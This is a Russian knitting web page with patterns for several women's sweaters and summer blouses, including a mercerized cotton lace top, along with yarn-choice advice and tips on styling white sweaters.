<p>Вшить рукава. Сшить боковые стороны и швы рукавов.</p>
<p><b>Выкройка вязаной кофты спицами</b> </p>
<p><img src="https://www.vjazanie-dlja-zhenshhin.ru/uploads/kofty/mini/zhaket-s-zapahom-vykrojka.png" alt="" /></p>
<p>При копировании анонсов активная ссылка на источник обязательна!</p>
<p>Полное копирование статей ЗАПРЕЩЕНО!</p>
<h2><span id="i-15">Женская кофточка с коротким рукавом</span></h2>
<p><img src="https://ld58.ru/wp-content/uploads/8-125.jpg" alt="" /></p>
<p>Размеры летней <a href='/vazanye-letnie-koftocki.html'>кофточки для женщин</a> с размерами: 38/40,46/48.</p>
<p>Нам нужно:</p>
<ul>
<li>пряжа, хлопок не менее 55% (50г на 90м);</li>
<li>прямые сп. No3,5 и No4;</li>
<li>круговые сп. No3,5.</li>
</ul>
<p>Для кофточки с коротким рукавом используются такие <a href='/vidy-vazania.html'>виды вязки</a>:</p>
<ul>
<li>платочная: все п. – лицевые;</li>
<li>ромбы: кол-во п. делится 19+1п.+2кр. Выполняется по сх. 1, на изнаночн. р. все петли вязать по рисунку, накиды – изнаночными. Начинаем с 1кр. и петель перед раппортом, потом – раппорт, после него – петли после раппорта, 1кр. Повторять с 1р. по 34р.;</li>
<li>плетенка: кол-во п. кратно 8+4п.+2кр. Выполняется по сх. 2, на изнаночн. р. все петли вязать по рисунку, накиды – изнаночными. Начинаем с 1кр. и петель перед раппортом, потом – раппорт, после него – петли после раппорта, 1кр. Повторять с 1р. по 8р.</li>
</ul>
<p>Плотность: на ромбах 19п. на 29р. соответствуют 10см на 10см; на платочном рисунке 19п. на 32р. соответствуют 10см на 10см; на плетенке 24,5п. на 26,5р. соответствуют 10см на 10см.</p>
<p><img src="https://ld58.ru/wp-content/uploads/9-116.jpg" alt="" /></p>
<h3><span id="i-16">Описание</span></h3>
<h4><span id="i-17">Спинка</span></h4>
<p>Набираем сп.No3,5 79,98п. и выполняем планку 3р.(1см)платочным рис., начиная с изн. рядка. Переходим на сп. No4 и выполняем ромбы. Через 40р.(14см), 48р.(16,5 см) от планки выполняем прибавки по бокам по 1п. Повторяем прибавку еще трижды, через 8р., через 16р. и через 24р. Получаем 87, 106п. вместе с добавленными, включаем их в рисунок.</p>
<p>Через 96р.(33см), 104р.(35,5 см) от планки закр. под проймы с двух сторон по 3п. и в каждом четном р. 3р. по 2п. и 5р. по 1п. У нас 59,78п. После 136р.(47п.),154р.(53см) от планки выполняем платочный рис. Через 12р. (4см) закр. центральные 37,40п. и каждую часть заканчиваем отдельно. Для плавного закругления закр. по внутреннему краю во 2-ом р. 4п. Еще через 3р.(1см) закр. остальные 7(15)п. на каждом плече.</p>
<h4><span id="i-18">Перед</span></h4>
<p>Вяжем аналогично спинке, но с более низким вырезом. Для него на высоте платочного участка 8р.(2,5 см) закр. центральные 29(32)п. и в каждом четном р. 1р. по 4п. и 2р. по 2п.</p>
<h4><span id="i-19">Рукава</span></h4>
<p>У модели с коротким рукавчиком набираем сп. No3,5 50,58п. и выполняем планку из 3р.(1см) платочным рис. В последнем р. равномерно прибавляем 12п. Итого 62(70)п. Переходим на сп. No4. Далее выполняем плетенку. В это же время прибавляем под расширение по <a href='/shema-vazania-kofty-dla-nacinausih.html'>обеим сторонам в каждом</a> 6-ом р. 2р. по 1п. и в каждом 4-ом р. 6р. по 1п., в каждом 4-ом р. 9р. по 1п. и в каждом 2-ом р. 4р. по 1п. Итого 78,96п. Все п. включаем в узорчик.</p>
<p>Через 40р.(15см), 46р.(17,5 см) от планки закр. на оформление оката по обеим сторонам 3п., в каждом четном р. 3р. по 2п. и 2р. по 1п., в каждом 4р. 4р. по 1п., в каждом 2р. 3р. по 1п.,2р. по 2п.,3п. и 1р. по 3п.,4п. Через 80р.(30см), 86р.(32,5 см) от планки закр. оставшиеся 28,40п.</p>
<p>Сшиваем плечи. По краю горловины поднимаем круговыми сп. 108,112п. и выполняем 1р. изнаночными п. После этого закр. их лицевыми п. Вшиваем рукавчики. Стачиваем рукавные и боковые швы.</p>
<h2><span id="i-20">Модель с косами и ажурными вставками</span></h2>
<p>Вязаная кофта, которая сочетает в себе два самых модных узора – однозначный мастхэв сезона! Свяжите себе эту модель, и она будет вас выручать при создании различных образов в любом стиле. За счет узора с кокетливыми дырочками с ней очень просто воплощать тренд многослойности, сочетая с рубашкой.</p>
<p><img src="http://moddam.ru/wp-content/uploads/2018/12/1537929993_kofta-spicami.jpg" alt="" /></p>
<p>Размер описываемой модели – 36/40.</p>
<p>Чтобы создать эту красоту, вам нужно запастить 500 г пряжи с обозначением состава 65% вискозы и 35% полиамида. Также понадобятся круговые спицы №4,5 и 5 и обычные спицы 5 размера.</p>
<p>Спинка вяжется согласно этому плану.</p>
<ul>
<li>Наберите 86 петель и свяжите 1 изнаночный ряд с помощью лицевых петель. В последующих расчетах не стоит его учитывать.</li>
<li>Затем следует вязать изделие по этой схеме. Важный момент! На ней представлены лицевые ряды. В остальных изнаночных нужно вязать петли по сложившемуся рисунку и накиды провязывать лицевыми.</li>
</ul>
<p>
<img src="http://moddam.ru/wp-content/uploads/2018/12/1537929962_shema-vyazaniya-kofty-e1544113897270.jpg" alt="" /></p>
<ul>
<li>Спустя 58 см (а это 128 рядов) закрывайте по 4 петли с каждой стороны.</li>
<li>Потом в каждом втором по счету ряду закройте 2х3 и 3х4 петли.</li>
<li>Когда вязание достигнет 136 рядов, закройте 32 петли в центре для обозначения горловины.</li>
<li>Каждую половину нужно заканчивать по отдельности.</li>
<li>Чтобы создать скругление с внутренней части нужно в следующем 2-м ряду закрыть 1х2 петли.</li>
<li>Когда вы ответственно провяжите 140 рядов, закройте петли по 4 вместе.</li>
</ul>
<p>Перед вязать также совсем нетрудно.</p>
<ul>
<li>Вязание переда аналогично спинке.</li>
<li>Есть только одно отличие. Через 57,5 см (126 рядов соответственно) необходимо закрыть 22 петли в центральной части полотна.</li>
<li>Для скругления следует закрыть в каждом втором ряду 2 х 2 п. и 3 х 1 п.</li>
</ul>
<p>Рукава вяжите по этому описанию.</p>
<ul>
<li>Наберите 58 петель.</li>
<li>Свяжите 1 изнаночный ряд лицевым способом.</li>
<li>Продолжайте работу с помощью основной схемы.</li>
<li>Спустя 110 рядов (которые примерно равны 50 см) нужно закрыть вязание.</li>
</ul>
<p><img src="http://moddam.ru/wp-content/uploads/2018/12/sviter-zima10.jpg" alt="" /></p>
<p>Остается только собрать кофту.</p>
<ul>
<li>Первым этапом идут плечевые швы.</li>
<li>Затем нужно связать воротник. У данной модели — это свободный гольф, который сейчас невероятно популярен. Наберите на круговые спицы размера 4,5 96 петель по краю горловины и вяжите узором «резинка». Для этого чередуйте 1 изнаночную и 2 лицевых петли.</li>
<li>Спустя 6 круговых рядов из каждой изнаночной петли, которая идет второй по счету нужно вывязать по 1 изнаночной и 1 скрещенной изнаночной.</li>
<li>Спустя 4 ряда по кругу на месте пропущенных изнаночных петелек прибавляйте петли таким же способом.</li>
<li>Провязывайте петли попеременно 2 изнаночными и 2 лицевыми.</li>
<li>Спустя 10 см от начала подключите к работе круговые спицы 5 размера и спустя 25 см от начала закройте петли.</li>
<li>Вшейте рукава.</li>
<li>Завершите работу швами у рукавов и боков.</li>
</ul>
<p>Интересно: <a href='/sapka-bini.html'>Шапка бини</a>: как связать спицами — схемы</p>
<h2><span id="i-21">Модные фасоны</span></h2>
<p>Чем порадуют модниц ведущие бренды женской одежды? Ассортимент модных блузок, кардиганов и блузонов поистине разнообразен. Кофта на лето может быть строгой и лаконичной, либо игривой и задорной. Для каждого образа найдется своя кофточка. А чтобы не растеряться в выборе, познакомимся с проверенными решениями:</p>
<p><img src="https://ld58.ru/wp-content/uploads/011_-241-341x512.jpg" alt="" /></p>
<ul>
<li>
спортивная – часто идет с капюшоном. Выполнена из мягкого трикотажа, удобна в носке, может застегиваться на молнию либо надеваться с через голову. Длина изделий разнится. Встречаются удлиненные кофты и короткие модели по типу бомберов с карманами и яркими надписями;</li>
<li>
по типу балахона – отличный способ скрыть погрешности фигуры. Свободные кофточки не сковывают движений, делают образ загадочным и подчеркивают хрупкость женской фигуры. В моде кофточки с широкой проймой и прямоугольным кроем. Длину следует подбирать, исходя из параметров тела. Слишком короткая кофта широкого кроя сделает силуэт громоздким, а в длинном балахоне вы будете напоминать звезду 80-х гг.;</li>
</ul>
<ul>
<li>
в виде блейзера – удачное решение для летнего образа на работу. Вязаная кофточка с укороченным рукавом, приталенным силуэтом и на пуговицах впишется в офисный лук. Блейзер пастельной гаммы поднимет настроение и освежит даже самый строгий аутфит;</li>
<li>
бесформенная – если в холодное время года девушки часто появляются в свитерах оверсайз, то летний гардероб пополнит дырявая кофточка бесформенного кроя. Модель с длинными рукавами и спущенными плечами выручит юную модницу, тяготеющую к стилю кэжуал. Закрытый фасон дает возможность носить такую модель прохладными летними вечерами, а наличие ажурных элементов и хлопок в составе позволяют коже дышать;</li>
</ul>
<p><img src="https://ld58.ru/wp-content/uploads/009_-431-341x512.jpg" alt="" /></p>
<ul>
<li>
в элегантном стиле – кофточка из вискозы с баской и красивым вырезом горловины пополнит офисный гардероб летом. На пике популярности изделия с глянцевым блеском, округлым вырезом горловины и укороченным рукавом зауженного кроя;</li>
<li>
по типу туники или платья – для полноценного платья такая модель коротка, но и кофточкой ее не назовешь. Тонкая струящаяся туника А-силуэта или фасона ампир выручит будущих мам или девушек с широкой талией. Скрыть погрешности фигуры также помогает расцветка. Туники расклешенного кроя часто украшены цветами, абстрактными рисунками и индийскими узорами. Если с фигурой полный порядок, то имеет смысл пополнить гардероб кофточкой с «хищным» принтом;</li>
</ul>
<p>
с открытой спиной – легкие блузы или кофты с прорезью на спине стали трендом нынешнего сезона. По мнению большинства женщин, такое изделие выглядит намного сексуальнее кофточек с глубоким декольте. Ассортимент включает изделия из шифона с воротником-бантом и трикотажные кофточки с округлым вырезом горловины и пуговицей на спинке.</p>
<h2><span id="i-22">Кофточка из мерсеризованного хлопка</span></h2>
<p>Посмотрите, какое чудо – белая ажурная кофта с короткими рукавами из мерсеризованного хлопка. Мерсеризованный хлопок – это хлопковая нить, прошедшая мерсеризацию. Пряжа имеет все положительные св-ва хлопка, но выглядит, как шелк. Имеет только один недостаток – высокую цену. Как альтернатива – такую блузку можно связать из простой хлопковой пряжи.</p>
<p><img src="https://tukoff.ru/wp-content/uploads/vyazanye-bluzki-spitsami-60.jpg" alt="" /></p>
<p>Описание для размера: 46-48-50-52-54. Ажурная летняя блуза вяжется на круговых <a href='/reglan-snizu-spicami.html'>спицах снизу вверх</a>. Рукава выполнены на обычных чулочных спицах. Размеры 52 и 54 подойдут для полных дам.</p>
<p>Вам понадобится:</p>
<ol>
<li>Нитки drops muskat (хлопок мерсеризованный 50 гр./100 м.) 405, 455, 505, 555, 605 гр.</li>
<li>Спицы обычные и круговые толщиной 3,5 мм. 35-40 см. (для воротника и рукавов).</li>
<li>Спицы круговые, длиной 60 или 80 см., толщиной 4 мм.</li>
<li>Маркеры петель.</li>
</ol>
<p>Плотность работы: 10/10 см. лицевой гладью – 21 п./28 р. Узор: схемы А1, А2, А3.</p>
<h3><span id="i-23">Начало работы</span></h3>
<p>Набрать на круговые спицы 4 мм. 336/378/420/462/504 п., выполняем узор А 1 (21п.) Узор повторяется 16/18/20/22/24 раза вкруговую. Далее вязать полный раппорт в высоту узора А 1. На спицах будет 272/306/340/374/408 п.</p>
<p>Вяжем 1 ряд лиц., делая при этом 34 убавки. Например, для размера 46 нужно 272 : 34 = 8, значит убавляем каждую 7-ю и 8-ю п. И так далее.</p>
<p>После убавок на спицах остаётся 238/272/306/340/374 п. Далее, вяжем 34 п. по схеме А 2, получится 7/8/9/10/11 раз вкруговую. Продолжить вязание по схеме А 2 со всеми убавками в узоре.</p>
<p>Вы сделали полностью раппорт узора в высоту, сейчас у вас на спицах 182/208/234/260/286 п. Далее, вяжем 1 р. лицевыми, прибавить для 46 р-ра 2 п.: 184 п., для 48-50-52-54 убавляем: 8/14/12/14 п. Получилось 200/220/248/272 п. Затем работаем лиц. гладью.</p>
<p>Доходим до высоты 35 см. от начала вязания. Далее, вязать так: 1-е 42/45/50/56/61 п. провязать (½ спинки), потом закрываем след. 8/10/10/12/14 п. под пройму рукава, следующие 84/90/100/112/122 п. вязать (полочка), потом опять закрываем след. 8/10/10/12/14 п. (пройма), и выполняем остаток 42/45/50/56/61 п. (½ спины). Пока работу отложите.</p>
<h3><span id="i-24">Рукава</span></h3>
<p>На обычные спицы 3,5 мм. набираем 76/84/88/92/98 п. и выполняем работу вкруговую (см. схему А 3). После того, как выполните в высоту раппорт узора А 3, делать следующ. ряд так: закрываем 1-е 8/10/10/12/14 п. (боковой шов рукава), в 54 р-ре убавить 1 п., в итоге: 68/74/78/80/83 п. Второй рукав делать точно так, до этого момента. Не закрывать. Отложить работу на время.</p>
<h3><span id="i-25">Кокетка</span></h3>
<p>Переходим к кокетке. Все п. рукавов переносим на круговые спицы 4 мм. вместе с остальным вязаньем. Итак, мы имеем: 304/328/356/384/410 п. Повесьте маркер на том месте, где основная часть граничит с рукавами. Получается 4 маркера. Вязать лицевой гладью, делая убавки реглана в каждом втором ряду.</p>
<p>Повторять убавки в кажд. втором р. 23/25/28/30/33 раза (120/128/132/144/146 ) п. Переходим на круг. спицы 3,5 мм. и вяжем см. схему А 3. В ряду, где нарисована стрелка, убавляем 14/18/16/24/20 п., распределив равномерно (106/110/116/120/126) п. После того, как закончили раппорт узора А 3 в высоту, закрыть все п.</p>
<h2><span id="i-26">Советы по выбору пряжи</span></h2>
<p>Вязаные изделия: кофты, кардиганы, кофточки, топы по составу могут быть совершенно разными</p>
<p>
Обратите внимание на толщину пряжи. Ее можно оценить, взглянув на длину нити в мотке
</p>
<p>Чем меньше метраж – тем толще нить. Для холодных сезонов большинство мастериц предпочитает выбирать теплые материалы. Если хочется создать изящное, легкое изделие, обратите внимание на тонкие нитки. Например, если на мотке указано – шерсть альпаки 60 м, 50 м – это толстая, очень теплая пряжа. Далее нужно будет рассчитать, какое количество потребуется для создания желаемого изделия. </p>
<p>
<img src="https://zhurnal-lady.com/wp-content/uploads/2019/01/2_348.jpg" alt="" /><img src="https://zhurnal-lady.com/wp-content/uploads/2019/01/21-3.jpg" alt="" /><img src="https://zhurnal-lady.com/wp-content/uploads/2019/01/0402-04.jpg" alt="" /><img src="https://zhurnal-lady.com/wp-content/uploads/2019/01/0402-56.jpg" alt="" /><img src="https://zhurnal-lady.com/wp-content/uploads/2019/01/1504324148_vyazanie-kofty-spicami.jpg" alt="" /><img src="https://zhurnal-lady.com/wp-content/uploads/2019/01/modnye-kofty-2018-2019-000.jpg" alt="" /></p>
<p>Также следует учитывать, насколько колючей будет пряжа. Не стоит вязать кофту, которую потом просто невозможно будет носить, она будет создавать дискомфорт. Чтобы избежать этого фактора, многие предпочитают приобретать смесовые нитки. Учитывайте также, что натуральная шерсть после влажной тепловой обработки может усаживаться. Чтобы не попасть впросак, предварительно следует связать образец изделия, постирать, высушить его и посмотреть, как ведет себя нитка. Натуральная нить также может вызывать аллергию, об этом нужно помнить при выборе пряжи.</p>
<p>
<img src="https://zhurnal-lady.com/wp-content/uploads/2019/01/modnye-svitera-11.jpg" alt="" /><img src="https://zhurnal-lady.com/wp-content/uploads/2019/01/vyazanye_kofty_2013.jpg" alt="" /><img src="https://zhurnal-lady.com/wp-content/uploads/2019/01/vyazanye-kofty-10.jpg" alt="" /></p>
<p>Многие выбирают для вязки повседневных и практичных кофт нитки, в составе которых 50% шерсти и такое же количество искусственного акрила. Более теплым получится изделие, в котором будет 70% шерсти.</p>
<p>
<img src="https://zhurnal-lady.com/wp-content/uploads/2019/01/vyazanye-kofty-foto-7.jpg" alt="" /><img src="https://zhurnal-lady.com/wp-content/uploads/2019/01/vyazanyye-kofty-i-svitera-5.jpg" alt="" /></p>
<p>Тонкие, невесомые нитки идеально подходят для создания ажурных узоров. Такие свитера в дальнейшем вряд ли будут использоваться в повседневных вариантах, а вот для праздничных сетов нет ничего лучше.</p>
<h2><span id="i-27">С чем носить белый свитер?</span></h2>
<p>Такой модный тренд, как вязаный джемпер или пуловер в классической расцветке, универсален не только для сочетания с любой цветовой палитрой, но и для одежды любого стиля. Такие изделия всегда добавят легкости и романтичности. Образы с белым свитером могут быть лаконичные, строгие и сдержанные, яркие молодежные. А самые модные в современном стиле решения представлены такими идеями:</p>
<ol>
<li>
<b>Однотонный лук</b> . Вязаная светлая одежда отлично смотрится в сочетаниях в стиле total look. Такие образы могут быть любого направления – кэжуального с хлопковыми или джинсовыми брюками и кедами, романтического с легкими юбками и каблуками, строгого с классическими элементами гардероба.</li>
</ol>
<p><img src="https://ld58.ru/wp-content/uploads/s-chem-nosit-belyj-sviter.jpg" alt="" /></p>
<p><b>С коричневой одеждой</b> . Популярным сочетанием стал выбор теплой шоколадной гаммы. Особенно такие решения актуальны для верхней классической одежды. В тренде все оттенки коричневого – пастельный натур, яркий рыжий, насыщенный шоколад.
</p>
<p><img src="https://ld58.ru/wp-content/uploads/obrazy-s-belym-sviterom.jpg" alt="" /></p>
<p><b>В тандеме с красным и черным</b> . Беспроигрышным выбором к светлому джемперу будет удобная повседневная одежда в черной или красной расцветке. Эти цвета можно комбинировать в одном образе или сочетать по отдельности. Идеи с черным и красным удачны и для деловых луков, и для кэжуал.
</p>
<p><img src="https://ld58.ru/wp-content/uploads/zhenskij-belyj-vyazanyj-sviter.jpg" alt="" /></p>
<h3><span id="i-28">Джинсы и белый свитер</span></h3>
<p>Удачными к модной вязаной одежде в универсальной расцветке считаются удобные брюки деним. И в этом случае актуален любой фасон и цвет джинсов. Рваные бойфренды лучше сочетать с объемным верхом, моделями оверсайз и крупной вязки, завершая такой лук кедами, кроссовками, слипонами. Облегающие скинни как в традиционной, так и яркой расцветке отлично смотрятся с удлиненным пуловером, облегающим под горло, с открытыми плечами. Черно-белый свитер лучше добавить к голубым или серым брюкам, дополнив образ темной обувью.</p>
<p><img src="https://ld58.ru/wp-content/uploads/dzhinsy-i-belyj-sviter.jpg" alt="" /></p>
<h3><span id="i-29">Белый свитер с юбкой</span></h3>
<p>Облегающие, укороченные и пушистые фасоны отлично впишутся в ансамбль на выход. В этом случае актуальной моделью юбки будет пачка или бельевой стиль. Завершать нарядные сочетания лучше классической аккуратной обувью на каблуке или танкетке. Белый <a href='/kofta-iz-mohera.html'>мохеровой свитер</a> стильно заменит белую рубашку в строгом луке в холодный сезон. Сюда идеально подойдет юбка-карандаш черного цвета или лаконичная трапеция миди. Акцентировать вашу индивидуальность и незаурядность стиля поможет модный тренд – юбка-брюки. Такой выбор в ансамбле со светлым верхом особенно популярен в деловой моде.</p>
<p><img src="https://ld58.ru/wp-content/uploads/zhenskij-belyj-sviter-s-gorlom.jpg" alt="" /></p>
<h2><span id="i-30">Пик популярности</span></h2>
<p>У девушек в 2019 году в тренде молодежный оверсайз стиль. Поэтому мешковатые или безразмерные толстовки пользуются популярностью и относятся к стилю кэжуал.</p>
<p>
<img src="https://flakonn.com/wp-content/uploads/2019/08/vyazanaya-kofta-42.jpg" alt="" />Оверсайз стал популярным в 2018 году. Это специально увеличенные вещи, придающие объем.</p>
<p>Этот элемент не только выглядит стильно и придает элегантности, но и очень комфортный. Подобные вещи нечасто появляются на модных показах, но в этом году многие кутюрье смогли удивить молодых модниц, добавив кофты в свои коллекции.</p>
<p><img src="https://flakonn.com/wp-content/uploads/2019/08/vyazanaya-kofta-55.jpg" alt="" /></p>
<p>Дизайнеры напоминают, что мы должны рассматривать эти модели как произведение искусства, ведь вязание является очень эксклюзивным процессом изготовления вещей.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="1365">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/vazanyj-sviter.html' class='title'>45 простых модных свитеров 2020, схемы вязания</a>

		<div class="text">
			Способы и варианты вязки

В магазинах одежды представлен огромный ассортимент вязаных свитеров различных...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/baktus-kruckom-shema-i-opisanie.html' class='title'>Бактус схемы вязания спицами с описанием, модели 2020</a>

		<div class="text">
			Вяжем женский бактус с волнистым ажурным узором

Пошаговый фото мастер-класс с примерами схем
Красивая...		</div>

	</div>


			
				
	<div class="item">

		<a href='/risunki-dla-vazania-spicami-zenskih-puloverov.html' class='thumb'><img src="https://3dfind.ru/wp-content/uploads/2021/09/dvuhcvetnyj-uzor-spicami-20-a-360x240.jpg" alt="" /></a>
							
		<a href='/risunki-dla-vazania-spicami-zenskih-puloverov.html' class='title'>167 схем свитеров спицами с описанием вязания</a>

		<div class="text">
			Двухцветные узоры для свитера спицами

Как вязать двухцветные узоры спицами? Фото, инструкции, описания...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/zilet-spicami.html' class='title'>Схемы вязания модных безрукавок спицами</a>

		<div class="text">
			Детские модели

Заботясь о своих детях, в первую очередь стоит подумать о комфорте и тепле, именно поэтому...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/dzemper-obemnoj-vazki.html' class='title'>Большая подборка схем для вязания спицами свитеров с косами</a>

		<div class="text">
			В ногу с модой — толстый свитер с косой

В списке трендовых вещей нынешнего сезона и свитер с объемной...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/povazka-calma-na-golovu-spicami-s-opisaniem.html' class='title'>Шапка чалма спицами для женщин, схемы с описанием вязания</a>

		<div class="text">
			Ажурная чалма, вязанная крючком


 Следующий вариант более интересен своей ажурной вязкой. Ажурные узоры,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/pulover-vazanie-spicami.html' class='title'>Вяжем пуловер спицами пошагово: схемы вязания для начинающих, фото лучших новых моделей, мастер-класс с описанием</a>

		<div class="text">
			Выбор материалов для работы

Перед тем как приступить к делу стоит собрать все требуемые вещи, которые...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/sal-spicami-dla-nacinausih-posagovo-shemy.html' class='title'>Вязание шали: легкие и красивые схемы для вязания спицами, и крючком. мастер-класс с фото и описанием + советы, как сделать</a>

		<div class="text">
			Благодаря спицам

Шаль никогда не выходит из моды. И пока модницы учатся их вязать, настоящие гуру в...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-svazat-sapku-spicami-dla-nacinausih.html' class='title'>Все о вязании шапок спицами: 515 шапок фото с описанием вязания + схемы</a>

		<div class="text">
			Вязаные шапки 2021-2022 спицами: схемы и описание



Задумав связать себе обновку в коллекцию шапочек,...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/vazanye-kofty.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://3dfind.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='1365' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_yarpp_widget"><div class="title_box">Возможно, вам также понравится</div><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://3dfind.ru/vazanyj-sviter.html" rel="bookmark">45 простых модных свитеров 2020, схемы вязания</a></li><li><a href="https://3dfind.ru/baktus-kruckom-shema-i-opisanie.html" rel="bookmark">Бактус схемы вязания спицами с описанием, модели 2020</a></li><li><a href="https://3dfind.ru/risunki-dla-vazania-spicami-zenskih-puloverov.html" rel="bookmark">167 схем свитеров спицами с описанием вязания</a></li></ol>
</div>
</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/reglan-pogon-spicami.html' class='title'>Реглан погон сверху спицами</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/azurnye-uzory-spicami-video.html' class='thumb hexed'>
							<img src="https://3dfind.ru/wp-content/uploads/cache/petli-jpg-180x180-95ce9ef6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/azurnye-uzory-spicami-video.html' class='title'>60 вариантов вязания простых и красивых ажурных узоров</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/vyrasivanie-kristallov.html' class='title'>Как вырастить кристалл из сахара в домашних условиях</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/golub-kartinka-dla-detej.html' class='title'>Как нарисовать голубя поэтапно карандашом &#8212; легкие мастер-классы, красивые фото идеи и примеры</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-sdelat-solenoe-testo.html' class='title'>Инструкция для начинающих: как лепить из соленого теста</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cto-podarit-pape-na-45-let.html' class='thumb hexed'>
							<img src="https://3dfind.ru/wp-content/uploads/cache/podarok-pape-na-yubilej-45-let-180x180-61289567.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cto-podarit-pape-na-45-let.html' class='title'>552 идеи что подарить мужчине на 45 лет</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/gzel-dla-detej.html' class='title'>Гжельская роспись на посуде</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-narisovat-pusku.html' class='title'>Как нарисовать оружие карандашом? поэтапная инструкция для начинающих</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/rospis-tarelok.html' class='thumb hexed'>
							<img src="https://3dfind.ru/wp-content/uploads/cache/ideya-sovremennogo-stilya-gostinoj-s-dekorativnymi-tarelkami-na-stenu-180x180-5701ae2d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/rospis-tarelok.html' class='title'>3 техники росписи керамики акриловыми красками: шаблоны и мастер-классы</a>
						<a href='/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8' class='more'>Без рубрики</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/pled-kruckom-video.html' class='title'>Схема вязания пледа крючком: лучшие модели и советы как сделать своими руками плед (125 фото)</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>3dfind <span>RU</span></a>
													<div class="slogan">Интернет-энциклопедия про подарки</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://3dfind.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

